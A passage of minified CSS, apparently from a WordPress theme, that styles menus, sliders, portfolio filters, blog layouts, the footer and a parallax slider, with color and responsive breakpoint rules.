.menu-item-hover-plane-1{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}#topnav li.active-menu-item .menu-item-hover-plane-2,#topnav li.current-menu-item .menu-item-hover-plane-2,#topnav li.sfHover .menu-item-hover-plane-2,#topnav li:hover .menu-item-hover-plane-2{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s;opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}#topnav .menu-item-hover-plane-1{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.035s;-moz-transition-delay:0.035s;-o-transition-delay:0.035s;transition-delay:0.035s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f}#topnav .custom-color1{background:#43caca}#topnav .custom-color2{background:#5abb49}#topnav .custom-color3{background:#f7b40e}#topnav .custom-color4{background:#f34c49}#topnav .custom-color5{background:#b2398a}.slider .camera_wrap{margin:0!important}.slider .camera_wrap .camera_pag{position:absolute;bottom:0}.slider .camera_wrap .camera_pag li{background:#fff}.slider .camera_wrap .camera_pag li.cameracurrent span,.slider .camera_wrap .camera_pag li:hover span{background:#43caca}.slider .camera_thumbs{position:absolute;width:100%;bottom:8px;text-align:center}.slider .camera_thumbs .camera_thumbs_cont{background:#fff}.slider .camera_thumbs .camera_thumbs_cont ul{width:auto!important}.slider .camera_thumbs .camera_thumbs_cont ul li>img{border:none}.slider .camera_command_wrap{display:inline-block}.slider .camera_thumbs_cont{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.page-template-page-Portfolio2Cols-filterable .content-holder,.page-template-page-Portfolio3Cols-filterable .content-holder,.page-template-page-Portfolio4Cols-filterable .content-holder{padding:0}.page-template-page-Portfolio2Cols-filterable #content,.page-template-page-Portfolio3Cols-filterable #content,.page-template-page-Portfolio4Cols-filterable #content{position:relative;margin-top:30px;padding:30px 0}.page-template-page-Portfolio2Cols-filterable #content:before,.page-template-page-Portfolio3Cols-filterable #content:before,.page-template-page-Portfolio4Cols-filterable #content:before{content:'';position:absolute;display:block;top:0;left:-200%;width:500%;height:100%;background:#5abb49}.content-holder{padding-top:0;padding-bottom:0;z-index:3}#back-top-wrapper{z-index:999}#back-top-wrapper a{width:50px;height:50px}#back-top-wrapper a span{width:100%;height:100%;background-color:#f7b40e}#back-top-wrapper a:hover span{background-color:#b2398a}.thumbnail,a.thumbnail:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden;padding:0;display:block;border:none}a.thumbnail:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.breadcrumb.breadcrumb__t{position:relative;padding:17px 0 16px;border:none;background:none;font-size:20px;line-height:24px}.breadcrumb.breadcrumb__t:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#fff;z-index:-1}.breadcrumb.breadcrumb__t li{text-shadow:none}.breadcrumb.breadcrumb__t a{color:#464646;text-decoration:none}.breadcrumb.breadcrumb__t .divider{margin:0 8px}.breadcrumb.breadcrumb__t .divider:after{content:'//';font:20px/24px Raleway}.breadcrumb.breadcrumb__t a:hover,.breadcrumb.breadcrumb__t .active{color:#5abb49}#sidebar{overflow:hidden}#sidebar .widget{overflow:hidden;margin-bottom:50px}#sidebar .thumbnail{margin-top:0}#sidebar time{display:block;margin-bottom:5px;font-size:12px;line-height:14px;color:#b2398a;text-transform:uppercase}#sidebar .post-list_h{font-size:16px;line-height:20px;margin-bottom:3px}#sidebar .post-list_h a{color:#43caca}#sidebar .post-list_h a:hover{color:#b2398a}#sidebar .children{padding:0;margin:10px 0 -10px}#sidebar ul{margin:0}#sidebar ul li{list-style-type:none;margin-bottom:5px}#sidebar ul li a{color:#464646}#sidebar ul li a:hover{color:#b2398a}#sidebar .unstyled li{font-size:15px;line-height:23px;padding:0;border:none;background:none;margin-bottom:20px}#sidebar .unstyled li .excerpt{margin-bottom:6px}#sidebar .unstyled li .btn{padding:0;height:20px;line-height:20px!important;color:#b2398a;border:none;background:none}#sidebar .unstyled li .btn:before{display:none}#sidebar .unstyled li .btn:hover{color:#43caca}.portfolio_item_holder .thumbnail__portfolio{margin-bottom:15px}.portfolio_item_holder .thumbnail__portfolio a.image-wrap:hover .zoom-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio_item_holder .caption__portfolio h3{margin-top:0;font-size:25px;line-height:30px}.portfolio_item_holder .caption__portfolio h3 a{color:#fff}.portfolio_item_holder .caption__portfolio h3 a:hover{color:#f1b410}.portfolio_item_holder .caption__portfolio .excerpt{color:#fff}.zoom-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.zoom-icon:before{content:'\f00e';position:relative;margin:0;left:0;top:0;width:100%;height:100%;text-align:center;font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25);background:none}.filter-wrapper{text-transform:uppercase;margin-bottom:30px}.filter-wrapper .pull-right{float:none}.filter-wrapper strong{display:none}.filter-wrapper .filter{margin:0}.filter-wrapper .filter li{position:relative;margin:0}.filter-wrapper .filter li a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:16px 28px 18px;margin:0;text-transform:none;font-size:25px;line-height:30px;font-weight:700;color:#fff;background:#2f2f2f}.filter-wrapper .filter li a:hover,.filter-wrapper .filter li a:focus,.filter-wrapper .filter li.active a{color:#fff;background:#191919}@media (max-width:767px){.filter-wrapper .filter li{float:none}}.filter-wrapper .filter li:before{display:none}.filter-wrapper .filter li:first-child{margin-left:0}.filter-wrapper .filter li:first-child:before{display:none}.filter-wrapper .filter .custom-color1 a{background:#44c9c5}.filter-wrapper .filter .custom-color2 a{background:#ed5049}.filter-wrapper .filter .custom-color3 a{background:#f1b410}.filter-wrapper .filter .custom-color4 a{background:#b2398a}.pager.single-pager{border:none}.pager.single-pager li a,.pager.single-pager li a:focus{color:#fff;background:#43caca;border:none}.pager.single-pager li.active a,.pager.single-pager li a:hover{color:#fff;background:#b2398a}.portfolio-meta,.portfolio-meta-list{border-color:#eee}.portfolio-meta i,.portfolio-meta-list i{color:#43caca}.flexslider.thumbnail{overflow:visible}.flexslider.thumbnail .flex-control-nav a{background:#b2398a}.flexslider.thumbnail .flex-control-nav a.flex-active,.flexslider.thumbnail .flex-control-nav a:hover{background:#43caca}.post__holder.type-post{margin-bottom:20px}.post__holder.type-post .featured-thumbnail{background-color:#fff;margin:30px 30px 15px}.post__holder.type-post .featured-thumbnail.thumbnail.large{margin:0}.post__holder.type-post .post_content{padding:25px 30px 10px;background:#fff}.post__holder.type-post .post_content h1,.post__holder.type-post .post_content h2,.post__holder.type-post .post_content h3,.post__holder.type-post .post_content h4,.post__holder.type-post .post_content h5,.post__holder.type-post .post_content h6{margin-top:0}.post__holder.type-post .post_content .btn{margin-bottom:15px}.post__holder.type-post .post_meta{background:#fff}.post__holder.type-post .post_meta .post_meta_unite{padding:10px 30px}.post__holder{margin-bottom:60px}.post-title{margin-bottom:25px}.post-title a{color:#464646}.post-title a:hover{color:#b2398a}.post_meta{margin:0;border-color:#eee}.post_meta div.post_meta_unite{border-color:#eee}.post_meta i{color:#b2398a}.post_meta a,.post_meta a i{color:#b2398a}.post_meta a:hover,.post_meta a:hover i{color:#43caca}.post-author{padding:25px 30px 10px;border:none;background:#fff}.post-author .post-author_h{font-size:25px;line-height:30px}#respond{overflow:hidden;margin-bottom:30px}.children{padding:0 0 0 40px}@media (max-width:767px){.children{padding:0}}.comment-list .comment .comment-body{border:none;background:#fff}.comment-list .comment .comment-body .reply a{color:#fff;background:#b2398a}.comment-list .comment .comment-body .reply a:hover{background:#43caca}#calendar_wrap caption{color:#b2398a}#calendar_wrap thead th{color:#b2398a}.block-with-image{position:relative;overflow:hidden;margin-bottom:30px}.block-with-image .bwi-content-block{overflow:hidden;padding:4% 6.5%;width:35.7%;background:#fff}.block-with-image .bwi-image-block{position:absolute;top:0;right:0;width:48.7%;height:100%;background-size:cover;background-position:center}.block-with-image.orientation-to-right .bwi-content-block{float:right}.block-with-image.orientation-to-right .bwi-image-block{left:0;right:auto}.block-with-image.color1 .bwi-content-block{color:#fff;background:#f34c49}.block-with-image.color1 .bwi-content-block h1,.block-with-image.color1 .bwi-content-block h2,.block-with-image.color1 .bwi-content-block h3,.block-with-image.color1 .bwi-content-block h4,.block-with-image.color1 .bwi-content-block h5{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}@media (max-width:767px){.block-with-image .bwi-content-block{width:87%}.block-with-image .bwi-image-block{margin-top:30px;position:relative;width:100%;height:260px}.block-with-image.orientation-to-right .bwi-content-block{float:none;margin-top:290px}.block-with-image.orientation-to-right .bwi-image-block{margin:0;top:0;left:0;position:absolute}}.parallax-box{margin-bottom:30px}.parallax-box .parallax-content{padding:160px 0}@media (max-width:767px){.parallax-box .parallax-content{padding:60px 0}}.parallax-box .title-box{text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-box .title-box .title-box_primary{font-size:90px;line-height:75px;color:#fff;font-weight:500;margin-bottom:10px}.parallax-box .title-box .title-box_secondary{font-size:50px;line-height:55px;color:#fff;font-weight:300}@media (min-width:1200px){.parallax-box .title-box .title-box_primary{font-size:130px;line-height:115px}.parallax-box .title-box .title-box_secondary{font-size:80px;line-height:85px}}@media (min-width:768px) and (max-width:979px){.parallax-box .title-box .title-box_primary{font-size:70px;line-height:60px}.parallax-box .title-box .title-box_secondary{font-size:40px;line-height:45px}}@media (max-width:767px){.parallax-box .title-box .title-box_primary{font-size:40px;line-height:35px}.parallax-box .title-box .title-box_secondary{font-size:25px;line-height:30px}}.content_box{padding:30px 0 0;background:none;margin-bottom:30px}.content_box:before{width:500%;left:-200%;background:#5abb49}.content_box:after{display:none}.service-box{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:13% 8%;border:none;background:#43caca;margin-bottom:30px;text-align:center;color:#fff}.service-box .icon{float:none;margin:0 0 10px}.service-box h2.title{text-shadow:1px 1px 0 rgba(0,0,0,.25);color:#fff;margin-bottom:20px;font-size:35px;line-height:44px}@media (min-width:1200px){.service-box h2.title{font-size:45px;line-height:54px}}@media (min-width:768px) and (max-width:979px){.service-box h2.title{font-size:25px;line-height:34px}}.service-box.color-1{background:#43caca}.service-box.color-2{background:#5abb49}.service-box.color-3{background:#f7b40e}.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:-2.6%!important;font-size:0;line-height:0}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{font-size:15px;line-height:23px;display:inline-block;vertical-align:top;margin-left:2.6%;margin-bottom:30px}.recent-posts.two-col li h5,.recent-posts.three-col li h5,.recent-posts.four-col li h5{margin-top:0}.recent-posts.two-col .featured-thumbnail,.recent-posts.three-col .featured-thumbnail,.recent-posts.four-col .featured-thumbnail{float:none;display:block;max-width:100%;margin-left:0;margin-right:0;margin-bottom:24px}.recent-posts.two-col li{width:47.4%}.recent-posts.three-col li{width:30.7%}.recent-posts.four-col li{width:22.4%}@media (max-width:767px){.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}}.recent-posts.round-thumbs li.recent-posts_li{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;overflow:hidden;position:relative;padding:5% 0;text-align:center;background:#fff}.recent-posts.round-thumbs li.recent-posts_li .thumbnail{margin-bottom:14px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li .thumbnail a{display:inline-block}.recent-posts.round-thumbs li.recent-posts_li .thumbnail img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:767px){.recent-posts.round-thumbs li.recent-posts_li .thumbnail{max-width:none;margin-right:0;float:none}}.recent-posts.round-thumbs li.recent-posts_li h5{padding:0 10%;font-size:20px;line-height:25px;font-weight:700;margin-bottom:10px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li h5 a{color:#b2398a}@media (min-width:1200px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:25px;line-height:30px}}@media (min-width:768px) and (max-width:979px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:15px;line-height:20px}}.recent-posts.round-thumbs li.recent-posts_li .excerpt{padding:0 15%;margin:0;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li a.btn{margin-top:15px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li:hover{background:#b2398a;color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5{color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5 a{color:#fff}.portfolio-shortcode{margin:0}.portfolio-shortcode .portfolio_filter_buttons{overflow:hidden;text-align:center}.portfolio-shortcode .portfolio_filter_buttons .filter_button{-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;cursor:pointer;overflow:hidden;display:inline-block;margin:0 0 10px 20px;padding:8px 0;color:#fff;font-weight:700;font-size:20px;line-height:30px;border:none;background:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover,.portfolio-shortcode .portfolio_filter_buttons .filter_button.current-category{color:#f7b40e}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after,.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{-webkit-transition:all 0.65s ease;-moz-transition:all 0.65s ease;-o-transition:all 0.65s ease;transition:all 0.65s ease;-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after{left:-100%}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{left:100%}.portfolio-shortcode .portfolio_wrapper{overflow:hidden;margin-left:-30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item{position:relative;overflow:hidden;float:left;width:0;height:0;margin:0 0 30px 30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail{overflow:hidden;height:100%;padding:0;margin:0;background:none}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon:before{content:'\f00e';font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);max-width:none;width:100%}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover .enlarge-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover img{-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button{background:#f7b40e}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a{position:relative;height:80%;display:block;padding:10%;font-size:25px;line-height:30px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:before{content:'';-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f;z-index:-1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .child{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .helper{display:-moz-inline-box;display:inline-block;vertical-align:middle;height:100%;width:0;zoom:1}.blog-shortcode .blog-item{position:relative;overflow:hidden;margin-bottom:30px}.blog-shortcode .blog-item .blog-item-content-block{overflow:hidden;padding:8% 6.5% 6%;width:35.7%;text-align:center;background:#fff}.blog-shortcode .blog-item .blog-item-content-block .meta{font-size:15px;line-height:23px;color:#b2398a;margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .meta .blog-item-date-day{margin-right:5px;font-size:85px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title{margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a{color:#464646}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a:hover{color:#b2398a}.blog-shortcode .blog-item .blog-item-image-block{overflow:hidden;position:absolute;top:0;right:0;width:48.7%;height:100%}.blog-shortcode .blog-item .blog-item-image-block .blog-item-image{height:100%;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-size:cover;background-position:center}.blog-shortcode .blog-item .blog-item-image-block:hover .blog-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-shortcode .blog-item.orientation-to-right .blog-item-content-block{float:right}.blog-shortcode .blog-item.orientation-to-right .blog-item-image-block{left:0;right:auto}@media (max-width:767px){.blog-shortcode .blog-item .blog-item-content-block{width:87%;float:none!important}.blog-shortcode .blog-item .blog-item-image-block{position:relative;display:block;margin-top:30px;position:relative;width:100%;height:260px}}.google-map-api{height:370px;background:#2f2f2f}.list.arrow-list>ul{margin-left:0}.list.arrow-list>ul li{list-style-type:none;margin-bottom:0;line-height:20px;padding-left:20px;background:var(--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d) 0 0 no-repeat}.list.arrow-list>ul li a{vertical-align:top;line-height:20px;color:#43caca}.list.arrow-list>ul li a:hover{color:#b2398a}.list.arrow-list>ul li:before{width:0;margin:0;padding:0;content:""}footer.footer{padding:0;border:none;font-size:13px;line-height:20px;color:#888;background:#242424}footer.footer>.container h1,footer.footer>.container h2,footer.footer>.container h3,footer.footer>.container h4,footer.footer>.container h5{color:#fff}footer.footer a{color:#888}footer.footer a:hover{color:#43caca}footer.footer nav.footer-nav{margin:0;float:none}footer.footer nav.footer-nav ul.menu{float:right}footer.footer nav.footer-nav ul.menu li.current-menu-item a,footer.footer nav.footer-nav ul.menu li a:hover{color:#43caca;text-decoration:none}footer.footer .footer-widgets{position:relative}footer.footer .footer-widgets:before{content:'';position:absolute;top:0;left:-200%;width:500%;height:100%;background:#2f2f2f;z-index:-1}footer.footer .footer-widgets>div>div>div{padding-top:30px;margin-bottom:30px}footer.footer .footer-widgets>div>div>div .gm-style-cc{display:none}footer.footer .footer-widgets h4{margin-bottom:22px}footer.footer .footer-widgets .menu{list-style-type:none;margin:0}footer.footer .footer-widgets .menu .menu-item{margin-bottom:13px;line-height:20px}footer.footer .footer-widgets .menu .menu-item a{vertical-align:top;line-height:20px;color:#888}footer.footer .footer-widgets .menu .menu-item a:hover{color:#43caca}footer.footer .copyright{padding:25px 0}footer.footer .footer-text{float:none}.team-holder.single-post{padding:30px;background:#fff}.team-holder.single-post .page-header{margin-top:0}.related-posts_item a{font-size:14px;line-height:18px;color:#b2398a}.related-posts_item a:hover{color:#43caca}.share-buttons{margin-bottom:25px}.pagination__posts{text-align:left}.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden}.pagination ul li{float:left;display:block;text-align:center}.pagination ul li a,.pagination ul li span,.pagination ul li a:focus{min-width:10px;padding:0 15px;display:block;height:100%;text-align:center;font-size:20px;line-height:40px;color:#fff;border:none;background:#2f2f2f}.pagination ul li a:hover,.pagination ul li.active span{color:#fff;background:#191919}.pagination ul .custom-color1 a,.pagination ul span,.pagination ul a:focus{background:#44c9c5}.pagination ul .custom-color2 a,.pagination ul span,.pagination ul a:focus{background:#ed5049}.pagination ul .custom-color3 a,.pagination ul span,.pagination ul a:focus{background:#f1b410}.pagination ul .custom-color4 a,.pagination ul span,.pagination ul a:focus{background:#b2398a}.list.check-list{margin-bottom:30px}.list.styled ul li:before{color:#b2398a}.faq-list h4{font-size:18px;line-height:22px;color:#43caca;margin-bottom:0}.faq-list .marker{color:#b2398a}.testimonial{background:none;border:1px solid #eee}.error404-holder_num{color:#43caca}.google-map{margin-bottom:40px}.wpcf7-form p.field input{height:35px}input[type="submit"],input[type="reset"]{height:auto}input[type="submit"]:hover,input[type="reset"]:hover{background:#b2398a}#commentform input[type="text"]{padding:0 10px;height:35px}#commentform textarea{border-color:#fff}span.wpcf7-not-valid-tip{padding:6px!important;font-size:12px}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#777}@media (min-width:768px) and (max-width:979px){.post-list_li .featured-thumbnail{float:none;display:inline-block}.post-list_li time{display:block}}@media (max-width:767px){#topnav{display:none}.nav.nav__primary{margin:0 0 20px}.recent-posts,.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts li,.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts li .thumbnail,.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}footer.footer nav.footer-nav ul.menu{text-align:center}footer.footer .copyright,footer.footer .footer-text{text-align:center}.vertical-divider{padding:0;margin:0;background:none;border:none}.fluid-img{display:block;float:none;margin-left:0;margin-right:0}}.parallax-slider{height:580px;margin-bottom:30px}.parallax-slider #mainCaptionHolder .container{top:30%}.parallax-slider #mainCaptionHolder .slider_caption{text-align:center;font-size:60px;line-height:60px;font-weight:300;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:110px;line-height:100px;font-weight:500;color:#fff}.parallax-slider .controlBtn{width:55px;height:55px;margin-top:-28px}.parallax-slider .controlBtn .innerBtn{font-size:31px;line-height:55px;color:#a9a9a9;background:#fff}.parallax-slider .controlBtn .slidesCounter{font-size:16px;line-height:55px;color:#fff;background:#b2398a}.parallax-slider .controlBtn:hover .innerBtn{color:#fff;background:#b2398a}.parallax-slider .parallaxPrevBtn,.parallax-slider .parallaxNextBtn{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.parallax-slider .parallaxPrevBtn{left:-55px}.parallax-slider .parallaxNextBtn{right:-55px}.parallax-slider:hover .parallaxPrevBtn{left:0}.parallax-slider:hover .parallaxNextBtn{right:0}.parallax-slider #paralaxSliderPagination{padding:10px 0;bottom:0}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li{border-radius:50%;margin:3px;width:15px;height:15px;border:2px solid #fff}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active{background:#b2398a}.parallax-slider #paralaxSliderPagination.images_pagination ul li{margin:3px;opacity:.5}.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.images_pagination ul li.active{opacity:1}.parallax-slider .parallax-slider-video-progress{background:#43caca}.parallax-slider #previewSpinner{width:50px;height:50px;margin-left:-25px;margin-top:-25px;border-radius:25px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat}@media (min-width:1200px){.parallax-slider{height:680px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:80px;line-height:80px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:130px;line-height:120px}}@media (min-width:768px) and (max-width:979px){.parallax-slider{height:500px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:50px;line-height:50px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:90px;line-height:80px}}@media (max-width:767px){.parallax-slider{height:400px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:35px;line-height:35px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:60px;line-height:50px}}.parallax-slider{overflow:hidden;position:relative;-ms-transform:translateZ(0);transform:translateZ(0)}.parallax-slider .baseList{display:none}.parallax-slider .parallax-slider-video-progress-bar{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:8px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/loader.gif) 0 0 repeat-x;z-index:5}.parallax-slider .parallax-slider-video-progress{width:0;height:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.parallax-slider .parallax-slider-vimeo-video{overflow:hidden}.parallax-slider .parallax-slider-vimeo-video .parallax-slider-vimeo-iframe{margin-top:-100px;max-width:none}.parallax-slider #mainImageHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.parallax-slider #mainImageHolder .primaryHolder,.parallax-slider #mainImageHolder .secondaryHolder{position:absolute;width:100%;top:0;left:0}.parallax-slider #mainImageHolder .primaryHolder .obj-inner,.parallax-slider #mainImageHolder .secondaryHolder .obj-inner{max-width:inherit;background-repeat:no-repeat;background-position:center;background-size:cover}.parallax-slider #mainCaptionHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.parallax-slider #mainCaptionHolder>a{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-slider #mainCaptionHolder .container{position:relative}.parallax-slider #mainCaptionHolder .primaryCaption,.parallax-slider #mainCaptionHolder .secondaryCaption{position:absolute;width:100%;top:0;left:0}.parallax-slider .controlBtn{position:absolute;cursor:pointer;display:block;top:50%;z-index:2}.parallax-slider .controlBtn .innerBtn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;display:block;width:100%;height:100%;text-align:center;z-index:1}.parallax-slider .controlBtn .slidesCounter{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;top:0;width:60%;height:100%}.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter{left:0%;text-align:left}.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter{left:100%}.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter{right:0%;text-align:right}.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter{right:100%}.parallax-slider #paralaxSliderPagination{position:absolute;width:100%;text-align:center;z-index:2}.parallax-slider #paralaxSliderPagination ul{list-style:none;margin:0}.parallax-slider #paralaxSliderPagination ul li{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s 